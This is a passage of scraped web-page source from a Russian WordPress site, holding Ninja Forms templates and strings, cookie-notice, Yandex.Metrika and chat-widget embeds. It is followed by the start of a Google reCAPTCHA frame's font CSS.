\u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"a62dc40b2e","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1ggyrz3t8vvi
body_size: 49334
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
